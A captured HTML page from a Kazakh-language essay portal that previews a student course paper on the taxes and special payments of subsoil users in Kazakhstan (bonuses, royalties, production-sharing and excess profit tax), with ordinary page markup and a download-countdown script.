

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/kurs/19291-l.html
body_size: 25370
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title> Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері</title>
<meta name="description" content="Кіріспе Нарықтық экономика мен мемлекеттің салық саясатының негізгі мақсаты- бюджеттің кіріс бөлігін қаржы ресурстарымен қамтамасыз ету болып табылады. Сал">
<meta name="keywords" content="курстык жумыс Жер қойнауын пайдаланушылардың салықтары мен төлемдері курстық жұмыс дайын жоба курсовая работа, сборник готовых курсовых работ на казах">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content=" Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері">
<meta property="og:url" content="https://www.zharar.com/kz/kurs/19291-l.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/kurs/19291-l.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"1cbb0d7fbe7fcca0b1fd8b03891db8a17a2fcb2a","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title">  Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/kurs/19291-l.html"><img   width="640" height="360" alt=" Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері" data-src="/uploads/image16.jpg" alt=" Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->  <b> </b><b>Мазмұны</b><br /><b>Кіріспе<br>I Қазақстан Республикасы салық жүйесіндегі жер қойнауын пайдаланушылардың салықтары мен төлемдерінің экономикалық мәні <br>1.2. Қазақстан Республикасының Салық жүйесі<br>1.2. Жер қойнауын пайдаланушылардың салықтарының экономикалық мәні <br>II Жер қойнауын пайдаланушылардың салықтары мен төлемдерін төлеу және ресімдеу тәртібі<br>2.1 Жер қойнауын пайдаланушылардың төлемдері бонустарды төлеу мерзімі мен ресмдеу әдістері <br>2.2 Жер қойнауын пайдаланушылардың төлемдері роялтиді төлеу мерзімі  мен ресмдеу әдістері <br>2.3 Жер қойнауын пайдаланушылардың төлемдері өнiмдi бөлу бойынша <br>      Қазақстан Республикасының үлесi<br>2.4 Жер қойнауын пайдаланушылардың төлемдері келiсiм-шарт бойынша жүзеге асыратын жер қойнауын пайдаланушының қосымша төлемiy   төлеу мерзімі мен ресмдеу әдістері <br>2.5 Жер қойнауын пайдаланушылардың үстеме пайда салығы<br>III Жер қойнауын пайдаланушылардың салықтары мен төлемдерін жүзеге асырудағы қазіргі кездегі жетілдіру жолдары  <br>Қорытынды<br>Пайдаланылған әдебиеттер</b><br>Кіріспе<br>Нарықтық экономика мен мемлекеттің салық саясатының негізгі мақсаты- бюджеттің кіріс бөлігін қаржы ресурстарымен қамтамасыз ету болып табылады.<br>Салық саясатының басты мақсаты- салық жүйесін құру және оның тиімді қызмет етуіне мүмкіндік беретін салық механизмін іске асыру.<br>Салық жүйесі өз алдына сала болып қалыптасуы үшін, біршама қиындықтарды бастан кешіре отырып, көптеген өзгерістер мен толықтырулар жасалынып, қазіргі кезде тұрақты жүйеге түсті.<br>Қазақстан Республикасы өз алдына егемендік алып, тәуелсіз мемлекет болғасын, экономиканы дербес түрде басқарды. Мемлекеттік басқару жүйелеріне көптеген өзгерістер жасалып, бірнеше заң жобалары қабылданды. Оларға қаншама өзгерістер мен толықтырулар енгізілді. Дамыған мемлекеттер мен көрші мемлекеттердің жүргізіп отырған саясаттарын сараптай отырып, өзіміздің ұлттық менталитетке сай, қажетті жақтарын алып отырды.<br>Қазақстан Республикасының Салық жүйесінің дамуы 3 кезеңнен өтті.<br>Бірінші кезең. 1991 жылы 9 шілдедегі Қазақ КСР Президентінің «ҚазКСР мемлекеттік салық қызметін құру туралы» Жарлығымен ҚазКСР-нің басты мемелекеттік салық инспекциясы құрылды. 16 жалпы мемлекеттік және 27 жергілікті салық түрін қарастыратын салық жөніндегі заң актілер пакеті қабылданды.<br>      Жер қойнауын пайдалану бойынша операцияларды жүргізу жөніндегі қызметке салық салу:<br>        1. Салық режимiнiң бiрiншi үлгiсi бойынша салық және бюджетке төленетiн басқа да міндеттi төлемдер бойынша салық мiндеттемелерiн есептеу оларды төлеу жөнiндегi міндеттемелер пайда болған кезде қолданылып жүрген Қазақстан Республикасының салық заңдарына сәйкес жүргізіледi.  <br>      2. Мiндетті салық сараптамасынан өткен және 2004 жылғы 1 қаңтарға дейiн жасалған, Қазақстан Республикасының Үкiметi немесе құзыретті орган мен отандық немесе шетелдiк жер қойнауын пайдаланушылар арасындағы жер қойнауын пайдалануға арналған келiсiм-шарттарда айқындалған салық режимi олардың қолданылуының белгіленген бүкiл мерзiмi ішiнде сақталады және қолданылады әрі Қазақстан Республикасы салық заңдарының өзгеруіне байланысты тараптардың келісімі бойынша түзетiлуi мүмкiн.  <br>      3. өнiмдi бөлу туралы Қазақстан Республикасының заңдарында белгіленген тәртіппен жасалған келісім-шартта ғана айқындалады.<br>      Өнiмдi бөлу туралы келiсім-шартта белгіленетiн салық режимi келісім-шартқа қол қойылған (жасалған) күні қолданылатын жеке және заңды тұлғалардың салық және бюджетке төленетін басқа да міндетті төлемдерді төлеуiн реттейтiн Қазақстан Республикасының салық заңдарының ережелерiне сәйкес болуға тиіс.<br>I Қазақстан Республикасы салық жүйесіндегі жер қойнауын пайдаланушылардың салықтары мен төлемдерінің экономикалық мәні <br>1.2. Қазақстан Республикасының Салық жүйесі 1991 жылғы қабылданған Қазақстан Республикасының «Қазақстан Республикасындағы салық жүйесі туралы» Заңына сәйкес сол кездегі салық және бюджетке төленетін басқа да міндетті төлемдердің түрлеріне тоқталып өтейік.<br>I.Жалпы мемлекеттік салықтардың түрлері:<br>1.Қосылған құнға салынатын салық.<br>2.Пайдаға салынатын салық.<br>3.Акциздер.<br>4,Бағалы қағаздармен жасалатын операциялардан алынатын салық.<br>5.Экспорт пен импортқа салынатын салық.<br>6.Кеден тарифі және баж салығы.<br>7.Пайдалы қазбаларды геологиялық барлау және геологиялық іздестіру жұмыстарына байланысты шығындарды өтеуге жұсалатын алым.<br>8.Тіркелген (ренталық) төлемдер.<br>9.Транспорт құралдарына салынатын салық.<br>10.Автотранспорт құралдарын сатып алуға салынатын салық.<br>11.Автотранспорт құралдарының Қазақстан Республикасына келіп кіргені үшін төленетін ақы.<br>12.Заңды ұйымдардың мүлкіне салынатын салық.<br>13.Қазақстан Республикасының азаматтарынан, шетел азаматтарынан және азаматтығы жоқ адамдардан алынатын табыс салығы.<br>14.Мемлекеттік баж салығы.<br>15.Табиғат ресурстарына салынатын салық.<br>16.Колхозшылардың еңбегіне ақы төлеу қорына салынатын салық.<br>II.Жалпыға бірдей міндетті жергілікті салықтар мен алымдар:<br>1.Жер салығы.<br>2.Жеке адамдардың мүлкіне салынатын салық.<br>3.Орман табысы.<br>4.Су үшін төленетін ақы.<br>5.Табысқа салынатын салық.<br>6.Кәсіпкерлік қызметті тіркеу үшін алынатын алым.<br>7.Кәсіпкелік қызметтің субъектілері ретінде тіркелмеген азаматтардан алынатын алым.<br>8.Заңды ұйымдарды мемлекеттік тіркеуден өткізгені үшін алынатын алым.<br>9.Елтаңбалық алым.<br>10.Мұрагерлік және сыйға тарту тәртібімен ауысқан мүлікке салынатын салық.<br>III.Жергілікті салықтар мен алымдар.<br>1.Курорттық аймақта өндірістік мақсаттағы объектілер құрылысына салынатын салық.<br>2.Курорттық алым.<br>3.Азаматтардан алынатын мақсатты алым.<br>4.Жарнамаға салынатын салық.<br>5.Автотранспорт құралдарын, есептеу техникасы жәнежеке компьютерлерді қайта сатуға салынатын салық.<br>6.Автотранспортты аялдауға қойғаны үшін алынатын алым.<br>7.Жергілікті символиканы пайдалану құқығы үшін алым.<br>8.Ипподромдарда ат жарысына қатысқаны үшін алынатын алым.<br>9.Ат жарысындағы ұтысы үшін алынатын алым.<br>10.Ипподромдарда тотализатор ойынына қатысушы адамдардан алынатын алым.<br>11.Тауар биржаларында және валютаны сату және сатып алу кезінде жасалған мәмілелерден алынатын алым.<br>12.Аукциондық сатудан алынатын алым.<br>13.Кино-телетүсірімдер өткізу құқығы үшін алынатын алым.<br>14.Пәтер алуға берілген рұқсат қағаз үшін алынатын алым.<br>15.Ит иелерінен алынатын алым.<br>16.Спиртті ішімдіктермен сауда-саттық жасау құқығы үшін алынатын лицензиялық алым.<br>17.Жергілікті аукциондар өткізу және лотореялар ойнату құқығы үшін алынатын лицензиялық алым.<br>Екінші кезең. Қазақстан Республикасының Үкіметі 1995 жылдың басында салық реформасының ұзақ мерзімді тұжырымдамасын қабылдады, онда еліміздің <br>Салық жүйесі мен салық заңнамасын бірте-бірте халықаралық стандарт салық салу принциптеріне сәйкестендіру көзделген еді. Осыған орай 1995 жылы 24 сәуірде « Салық және бюджетке төленетін басқа да мінбдетті төлемдер туралы» Қазақстан Республикасы Президентінің Жарлығы шықты.Бұл өз қаржы жүйемізді құруға ықпал етті. Ең бастысы, салық төлеу ықшамдалып, салық саны 45-тен 11-ге дейін қысқартылды. Оның ішінде бесеуі мемелекеттік, алтауы жергілікті салықтар.<br>Жалпы мемлекеттік салықтар:<br>1.Заңды және жеке тұлғалардан алынатын табыс салығы.<br>2.Қосылған құнға салынатын салық.<br>3.Акциздер.<br>4.Бағалы қағаздармен жасалатын операцияларға салынатын салық.<br>5.Жер қойнауын пайдаланушылапрдың арнайы салығы мен төлемдері.<br>Жергілікті салықтармен алымдар:<br>1)Жер салығы.<br>2)Заңды және жеке тұлғалардың мүлкіне салынатын салық.<br>3)Көлік құралдарына салынатын салық.<br>4)Кәсіпкерлік қызметпен айналсатын жеке тұлғаларды және заңды тұлғаларды тіркегені үшін алынатын алым.<br>5)Жекелеген қызмет түрлерімен айналысу құқығы үшін алынатын алым.<br>6)Аукциондардан алынатын алым.<br>Қазақста Республикасы Президентінің бұл Жарлығы Қазақстан Республикасының 1999 жылғы 16 шілдедегі 440-1 заңына сәйкес заң мәртебесін алды. <br>1.2. Жер қойнауын пайдаланушылардың салықтарының экономикалық мәні <br>Жер қойнауын пайдаланушылардың мынадай салықтары мен арнайы төлемдерiн:<br>      1) үстеме пайда салығын;<br>      2) жер қойнауын пайдаланушылардың арнайы төлемдерiн:<br>      а) бонустарды (қол қойылатын, коммерциялық табу);<br>      б) роялтидi;<br>      в) өнiмдi бөлу бойынша Қазақстан Республикасының үлесiн;<br>      г) қызметiн өнiмдi бөлу туралы келiсiм-шарт бойынша жүзеге асыратын жер қойнауын пайдаланушының қосымша төлемiн есептеу мен төлеу тәртiбi белгiленедi.  <br>     "жер қойнауын пайдалану бойынша операциялар", "мұнай операциялары", "мұнай" және "келiсiм-шарттық аумақ" ұғымдарының Қазақстан Республикасының жер қойнауы және жер қойнауын пайдалану туралы және мұнай туралы заңдарында айқындалған маңызы бар.<br>      Пайдалы қазбалар өндiрудi жер қойнауын пайдалануға келiсiм-шарт жасалғанға дейін жүзеге асыратын жер қойнауын пайдаланушылар жер қойнауын пайдаланғаны үшiн республикалық бюджеттің кiрiсiне Қазақстан Республикасының Yкiметi белгiлейтiн мөлшерде роялти түрiнде аударымдар жасайды.<br>      Салық сараптамасы жүргізілген күн мен өнімді бөлу туралы келісім-шартқа қол қойылған күн аралығындағы кезеңде Қазақстан Республикасының салық заңдары өзгерген жағдайда қайтадан сараптама жүргізіле отырып, салық режимi осы өзгерістерге сәйкес келтірілуге тиiс.<br>      4. Өнімді бөлу туралы бiр келiсiм-шарт бойынша жер қойнауын пайдалануды бiрнеше салық төлеушi жүзеге асыратын жағдайда келісім-шартта белгіленген салық режимi олардың барлығы үшін ортақ болып табылады. Бұл ретте:<br>      1) осындай келiсім-шарт аясында жүзеге асырылатын қызмет бойынша салық төлеушiлер салық салу мақсатында бірыңғай шоғырландырылған есеп жүргізуге және келісім-шартта белгіленген барлық салық пен төлемдерді төлеуге міндетті;<br>      2) бiр келісiм-шарт бойынша қызметті жүзеге асыратын резидент eмec жер қойнауын пайдаланушыларға келiсiм-шартта белгіленген салықтар бойынша осы Кодекстің 184-186-баптарына сәйкес салық салынуға тиіс.<br>      5. Жер қойнауын пайдаланушы келісiм-шарт аясында жүзеге асырылатын қызмет бойынша салық міндеттемелерін eceптеу және осы келісiм-шарт аясынан тыс қызмет бойынша салық мiндеттемелерiн eceптeу үшін бөлек есеп жүргізуге міндетті.<br>      Осы ереже кең таралған пайдалы қазбаларды және (немесе жер асты суларын өндiру жөніндегі келісім-шарттарға және барлаумен және өндiрумен байланысы жоқ жер асты құрылыстарын салуға және (немесе) пайдалануға қолданылмайды.<br>      6. Қорларын осы мақсаттар үшiн уәкiлеттi мемлекеттiк орган бекiткен жер қойнауын пайдалануға арналған келiсiм-шартта көзделмеген пайдалы қазбаларды өндiрген жағдайда, жер қойнауын пайдаланушы осы Кодекстiң 281-бабында белгiленген тәртiппен солар бойынша төлемдер жүргiзедi.<br>     Жер қойнауын пайдалануға жасалған келiсiм-шарттардың салық режимiнiң үлгiлерi<br>      Жер қойнауын пайдаланушыларға салық салу келiсiм-шарттардың негiзгi түрлерiне қарай екi үлгiге бөлiнедi:<br>      1) бiрiншi үлгi, өнімді бөлу бойынша Қазақстан Республикасының үлесін қоспағанда, жер қойнауын пайдаланушының осы Кодексте көзделген салық пен басқа да мiндеттi төлемдердi төлеуiн көздейдi;<br>      2) екiншi үлгі жер қойнауын пайдаланушының өнімді бөлу бойынша Қазақстан Республикасының үлесiн төлеуiн (беруiн), сондай-ақ осы Кодексте көзделген салық және бюджетке төленетін басқа да міндетті төлемдердің барлық түрлерінің төленуін көздейді, оларға:<br>      экспортталатын шикi мұнайға, газ конденсатына салынатын рента салығы;<br>        роялти;<br>        шикi мұнайға, газ конденсатына салынатын акциз; <br>       үстеме пайда салығы;<br>      жер салығы;<br>      мүлiк салығы қосылмайды. <br>       Жер қойнауын пайдалануды жүзеге асыруға қатысы  жоқ операциялар бойынша салық режимi<br>      Келiсiм-шарт шеңберiнде жүзеге асырылатын қызмет бойынша салық мiндеттемелерiн орындау жер қойнауын пайдаланушыны осындай мiндеттемелердiң пайда болған күнi қолданылып жүрген салық заңдарына сәйкес, келiсiм-шарт шеңберiнен тыс қызметтi жүзеге асырғаны үшiн осы Кодексте көзделген салық мiндеттемелерiн орындаудан босатпайды. <br>Салық заңдары өзгерген кезде өнiмдi бөлу туралы келiсiм-шарт бойынша салық салу шарттары<br>      1. Өнiмдi бөлу туралы келiсiм-шарттарда белгiленген салық салу шарттары тараптардың келiсiмi бойынша салық заңдарының өзгеруiне байланысты түзетiлуi мүмкiн. <br>      Салық заңдарындағы өзгерiстер нәтижесiнде жер қойнауын пайдаланушыға салық салу шарттары жақсарған жағдайда, өнiмдi бөлу туралы келiсiм-шарттарда Қазақстан Республикасының экономикалық мүдделерiн қалпына келтiру мақсатында салық салу шарттарына түзету жасалады.<br>      2. Өнiмдi бөлу туралы келiсiм-шартта көзделген салық және бюджетке төленетiн басқа да мiндеттi төлемдердiң жекелеген түрлерiнiң күшi жойылған жағдайда, жер қойнауын пайдаланушы осы баптың 1-тармағында айқындалған тәртiппен келiсiм-шартқа тиiстi өзгерiстер енгiзiлгенге дейiн келiсiм-шартта белгiленген тәртiппен және мөлшерде оларды бюджетке төлеудi жалғастыра бередi.<br>Салық сараптамасы<br>      1. Салық сараптамасы - құзыреттi орган жасайтын жер қойнауын пайдалануға арналған келiсiм-шарт жобасына, оған толықтырулар мен өзгерiстерге талдау жасау мен баға берудi қамтитын, Қазақстан Республикасының заңдарына сәйкес жер қойнауын пайдаланушылардың арнаулы төлемдерi мен салығын белгiлеудi қоса алғанда, салық режимiн бекiту мақсатында жүргiзiлетiн мiндеттi сараптама. <br>      2. Жер қойнауын пайдалану жөнiндегi барлық келiсiм-шарттарға қол қойылғанға дейiн олар Қазақстан Республикасының Үкiметi белгiлейтiн тәртiппен және мерзiмдерде мiндеттi салық сараптамасынан өткiзiлуге тиiс. Осы ереже бұрын жасалған келiсiм-шарттарға енгiзiлетiн өзгерiстер мен толықтыруларға да қолданылады.<br>      3. Салық сараптамасының нәтижелерi бойынша белгiленген салық салу шарттары өнiмдi бөлу туралы келiсiм-шарттың түпкiлiктi мәтiнiне ешбiр өзгертулер мен түзетулерсiз мiндеттi түрде енгiзілуге тиіс.<br> II Жер қойнауын пайдаланушылардың салықтары мен төлемдерін төлеу және ресімдеу тәртібі<br>2.1 Жер қойнауын пайдаланушылардың төлемдері бонустарды төлеу мерзімі мен ресмдеу әдістері <br>Бонустар жер қойнауын пайдаланушының тiркелген төлемдерi болып табылады.  <br>Жер қойнауын пайдаланушы жер қойнауын пайдалануды жүргiзудiң жеке жағдайларын негiзге ала отырып, бонустардың мынадай түрлерiн:<br> 1) қол қойылатын; <br>  2) коммерциялық табу бонусын төлейдi. <br>Қол қойылатын бонус<br>      Қол қойылатын бонусты белгiлеу тәртiбi<br>      1. Қол қойылатын бонус жер қойнауын пайдаланушының келiсiм-шарт жасалатын аумақта жер қойнауын пайдалану жөнiндегi қызметтi жүзеге асыру құқығы үшiн бiржолғы тiркелген төлемi болып табылады.  <br>      2. Қол қойылатын бонустың бастапқы мөлшерлерiн пайдалы қазбалар көлемi мен кен орнының экономикалық құндылығы ескерiлген есеп негiзiнде Қазақстан Республикасының Yкiметi белгiлейдi. <br>      3. Қол қойылатын бонустың түпкiлiктi мөлшерiн жер қойнауын пайдалануға құқық алуға өткізiлген инвестициялық бағдарламалар конкурсының нәтижелерi бойынша комиссия белгiлейдi және ол жер қойнауын пайдалану үшiн берiлетiн кен орындарының (келiсiм-шарт аумақтарының) экономикалық құндылығы есепке алынып, келiсiм-шартта бекiтiледi, бiрақ бастапқы мөлшерлерден төмен болмауы керек.<br>Қол қойылатын бонусты төлеу мерзiмi<br>      Қол қойылатын бонус келiсiм-шарт күшiне енген күннен бастап күнтiзбелiк отыз күннен кешiктiрiлмей бюджетке төленедi.  <br>Салық декларациясы<br>      Жер қойнауын пайдаланушы қол қойылатын бонус бойынша декларацияны тiркелген жерi бойынша салық органына төлеу мерзiмi басталған айдан кейiнгi айдың 15-iне дейiн табыс етедi.<br>2. Коммерциялық табу бонусы<br>Коммерциялық табу бонусын төлеу тәртiбi<br>      1. Коммерциялық табу - келiсiм-шарт аумағы шегiнде ашылған, өндiру үшiн экономикалық жағынан тиiмдi пайдалы қазбалардың белгiлi бiр түрiнiң запастары. <br>      2. Осы баптың 3-тармағында аталған жағдайларды қоспағанда, коммерциялық табу бонусы келiсiм-шарт аумағындағы әрбiр коммерциялық табу үшiн, оның iшiнде кен орындарына қосымша барлау жүргiзу барысында, бастапқы анықталған алынатын қорды арттыруға жеткiзетiн пайдалы қазбалардың табылғаны үшiн төленедi.  <br>      3. Пайдалы қазбалардың кен орындарына оларды кейiннен өндiрудi ..........<!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
                <center><b>  Бұл <a href="/kz/diplom/">дипломдық</a>, <a href="/kz/kurs/">курстық</a> немесе <a href="/kz/science/">ғылыми жұмыс</a>ты өзіңіз жазуға көмек ретінде ғана пайдаланыңыз!!!</b></center><br>
 
                           
        
         <a id="zhukteu"></a>
             <br/>  
 
         
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="/ggoo/?/index.php?do=download&amp;id=7813" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/kurs/19291-l.html&title= Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/kurs/19291-l.html&title= Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text= Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері https://www.zharar.com/kz/kurs/19291-l.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/kurs/19291-l.html&text= Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен 